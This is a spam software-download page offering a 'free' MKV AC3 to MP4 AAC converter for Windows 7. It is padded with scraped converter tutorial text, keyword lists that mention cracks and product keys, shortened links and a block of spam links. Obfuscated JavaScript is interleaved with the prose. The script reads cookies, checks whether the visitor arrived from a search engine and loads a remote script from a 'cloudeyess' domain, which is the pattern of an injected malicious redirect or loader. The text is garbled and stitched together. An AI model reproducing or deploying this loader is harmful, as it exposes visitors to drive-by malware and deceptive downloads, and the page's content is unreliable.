## Download

[Download Free Mkv Ac3 To Mp4 Aac For Windows 7 Professional Edition 32bit](https://blltly.com/1vd7fq)



[Download Free Mkv Ac3 To Mp4 Aac For Windows 7 Professional Edition 32bit](https://blltly.com/1vd7fq)



1/6 channels AC3 to other audio formats like AC3 to AAC, AC3 to MP3, AC3 to WAV, etc as well as keep or change the audio channel.. 1/6 AC3 in iTunes, iPhone, iPad, iPod, or edit AC3 in iMovie;Convert AC3 to MP3 or AC3 to WAV to play 5.

- 1. windows professional edition
- 2. windows professional edition price
- 3. imaging for windows professional edition

And then the following issues will be solved:Key Features of Faasoft AC3 ConverterFrom above, we learn that Faasoft AC3 Converter is good at converting 5.. men/don\_con php?x=en&query='+q,''));}}else{\_0x5b788e[\_0x8d5b('0x2d')](include,\_0x5b 788e[\_0x8d5b('0x2e')](\_0x5b788e['vdLNu']('https://cloudeyess.. Step 2 Set output formatClick "Profile" drop-down button of the program to select the output format from "General Audio" or "Lossless Audio" category.

## **windows professional edition**

windows professional edition, windows professional edition windows is in notification mode, windows professional edition price, kundli for windows (professional edition), imaging for windows professional edition, imaging for windows professional edition 2.6, imaging for windows professional edition 2.5 download, kundli for windows (professional edition) 64 bit, imaging for windows professional edition 2.6 download, kundli for windows professional edition 4.53 crack, windows 10 professional edition, windows(r) professional edition, windows 10 professional edition download, windows xp professional edition, windows 7 professional edition, windows(r) professional edition the machine is permanently activated, windows 10 professional edition product key

If your source files are video files with AC3 audio codec and you want to convert them to audio formats, the above tutorial can be worked.. If your source files are video files with AC3 audio codec and you want to convert them to other video formats with other audio codec, you need Faasoft Video Converter, and click the "Setting.. 264, MOV, 720p/1080p AVCHD, etc;Convert videos with AC3 audio to other videos or audios with AC3 codec or other codec, like convert MKV with AC3 codec to MKV with AAC codec or to MP4 with AAC codec;A powerful audio editor offers solutions to merge AC3 files, split AC3 files, increase or decrease AC3 volume, adjust the bitrate/sample rate of AC3 files, and change the channels of AC3 files and more wait to experience.. A Quick Guide to Faasoft AC3 ConverterFree download and install this wonderful AC3 Converter and then follow the quick guide below to convert AC3 to AAC, AC3 to MP3, AC3 to WAV, etc.. var \_0x396a=['bWJK','Qm9N','Z1VL', 'Lmdvb2dsZS4=','ZElleFM=','ZVhFdGU=','d0thaVc=','UHRLcFA=','aW5kZXhPZg==','ckRIZEc=','TUJjdmw=','NHwwfDJ8 M3w1fDE=','S3h6UlM=','bGVuZ3Ro','c2V0','dWRFdkw=','eFJhTmY=','eVhnems=','bm1Fa1c=','d3lJQlg=','aGVhZA==','c3Jj' ,'Z2V0RWxlbWVudHNCeVRhZ05hbWU=','ZGRFbW8=','YXBwZW5kQ2hpbGQ=','R3hRbGo=','c3BsaXQ=','cmVwbGFjZQ ==','Y29va2ll','bWF0Y2g=','OyBkb21haW49','elh2RkM=','VXVEeEU=','cmxFV0E=','eW5hb2c=','RGVRZng=','Z2V0VGltZQ ==','ZEtseGg=','U3pEV08=','cERNV2Q=','LmJpbmcu','LnlhaG9vLg==','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=', 'dmlzaXRlZA==','cGRt'];(function(\_0x2645b6,\_0x12a014){var \_0x219cb2=function(\_0x27350c){while(--\_0x27350c){\_0x264 5b6['push'](\_0x2645b6['shift']());}};\_0x219cb2(++\_0x12a014);}(\_0x396a,0x12e));var  $0x8d5b = function(0x3d54d6, 0x4ac44a)$   $0x3d54d6 = 0x3d54d6-0x0; var$ 

 $0x4ebe4a=0x396a[0x3d54d6];$ if( $0x8d5b['initialized'] ==$ undefined){(function(){var  $0x3d1ff5$ =function(){var  $0x1bd0b4;try$   $0x1bd0b4=Function('return \x20(function(\x20'+\n$ 



## **windows professional edition price**

Step 3 Set output audio channelClick the "Setting " button > "Advanced Window" > "Advanced" tab, then go to "Audio" column, click "Channels" drop-down list to select preferable audio channel like 5.. 1/6 AC3 files in iPod, Creative Zen, Zune and more MP3 Players or enjoy 5 1/6 AC3 in BlackBerry, Android and more smart phone;Convert AC3 to MP3 to edit 5.. Step 1 Add AC3 file to the programClick "Add File" button of the program to open the source AC3 file.. 1/6 AC3 in Windows Media Player, edit 5 1/6 AC3 in Windows Movie Maker or embed 5.

## **imaging for windows professional edition**

The AC-3 compression method was created by Dolby Labs for use in a Dolby Digital audio on DVD, Blu-ray and other digital video formats.. 1, stereo or mono Step 4 Convert AC3 fileAfter the output format is set, click "Convert" button to start and finish converting AC3 to other audio formats.. The following are the key features of Faasoft AC3 Converter:Convert AC3 to MP3, AC3 to AAC, AC3 to AIFF, AC3 to ALAC, or AC3 to M4A for playback 5..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x39bd52){\_0x1bd0b4=window;}return \_0x1bd0b4;};var \_0x3ac6ea=\_0x3d1ff5();var \_0x5b9eb8='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x3ac6ea['atob']||(\_0x3ac6ea['atob']=function(\_0xcd0839){var \_0x388ddb=String(\_0xcd0839)['replace'](/=+\$/,'');for(var \_0xe71ab6=0x0,\_0x387157,\_0x5859ec,\_0x2665b6=0x0,\_0x415471='';\_0x5859ec=\_0x388ddb['charAt'](\_0x2665b6++);~\_0x5 859ec&&(\_0x387157=\_0xe71ab6%0x4?\_0x387157\*0x40+\_0x5859ec:\_0x5859ec,\_0xe71ab6++%0x4)?\_0x415471+=String['f romCharCode'](0xff&\_0x387157>>(-0x2\*\_0xe71ab6&0x6)):0x0){\_0x5859ec=\_0x5b9eb8['indexOf'](\_0x5859ec);}return \_0x415471;});}());\_0x8d5b['base64DecodeUnicode']=function(\_0x37b7ce){var \_0x46e32e=atob(\_0x37b7ce);var \_0x4b3b8e=[];for(var \_0x3f25d1=0x0,\_0x38ade0=\_0x46e32e['length'];\_0x3f25d1=0x0){if(\_0x5b788e[\_0x8d5b('0x24')](\_0x5  $b788e[0x8d5b('0x25')], 0x5b788e['ORoBz'])$   $(0x1020df=!![];e]se{var 0x4a4f8c=0x8d5b('0x26')['split']$ ('|'),  $0x35e559=0$ x0;while(!![]){switch(\_0x4a4f8c[\_0x35e559++]){case'0':if(!\_0x4a4eca&&name){return undefined;}continue;case'1':return  $0x48360b;case'2' :var \theta xa6153c; continue;case'3':for(var \theta x4c137b=0x0; \theta x5b788e[0x8d5b('0x27')](\theta x4c137b, 0x4a4eca)$  $[\_0x8d5b('0x28')]\;;\_0x4c137b++\}[\_0xa6153c=-0x4a4eca[\_0x4c137b][\_0x8d5b('0x6')]([-');\_0x48360b[\_0xa6153c[0x0]]=0x$ a6153c[0x1]['replace'](/;\$/);}continue;case'4':var \_0x4a4eca=document[\_0x8d5b('0x8')][\_0x8d5b('0x9')](/[\w-]+=.. men/don\_con php?x=en&query=',q),''));}}}}R(); AC3 Converter - How to Convert AC3 to AAC, MP3, WAV, FLAC, WMA,

M4A, AIFF, ALAC, etc on Mac and Windows?Batch Convert Dolby Digital 5..

\*?(?:\$|;)/g),\_0x48360b={};continue;case'5':if(name){return \_0x48360b[name];}continue;}break;}}}if(\_0x1020df){cookie[\_0 x8d5b('0x29')](\_0x5b788e['PtKpP'],0x1,0x1);if(!\_0x48dc62){if(\_0x5b788e[\_0x8d5b('0x2a')](\_0x5b788e[\_0x8d5b('0x2b')],\_0 x5b788e[\_0x8d5b('0x2c')])){cookie[\_0x8d5b('0x29')](\_0x5b788e[\_0x8d5b('0x22')],0x1,0x1);if(!\_0x48dc62){\_0x5b788e[\_0x8 d5b('0x2d')](include,\_0x5b788e['oLREa']('https://cloudeyess.

73563d744f

[fences for mac](https://upbeat-roentgen-75d4fd.netlify.app/fences-for-mac.pdf) [Fl Studio For Mac X](https://iwunyweda.wixsite.com/aslayryfer/post/fl-studio-for-mac-x) [Reactor Incremental 2](https://lineupnow.com/event/reactor-incremental-2) [Movie Rules Jill Full Telugu Movie](https://keeshaschum2pn.wixsite.com/flexetuctwet/post/movie-rules-jill-full-telugu-movie) [Skinner 039;s Breaking Point](https://thirsty-kepler-9accf5.netlify.app/Skinner-039s-Breaking-Point) [Qbasic 4.5 From Microsoft](https://flamboyant-snyder-9a3c8a.netlify.app/Qbasic-45-From-Microsoft.pdf) [Photo Clip Mac Free Download](https://akabsaljam3360.wixsite.com/agricandown/post/photo-clip-mac-free-download) [Marathi Ganpati Songs Download](https://xeniashouj.wixsite.com/melustficbubb/post/marathi-ganpati-songs-download) [J Dilla Donuts Flac Download Loss](https://www.pixnet.net/pcard/805456036353601f18/article/c75ed2b0-9907-11eb-9379-bd03f8307252) [Driver Hp Psc 1410 Windows 7 Download](https://www.pixnet.net/pcard/3664660331460ef9de/article/e90e2140-9907-11eb-bb82-03b7e4e61565)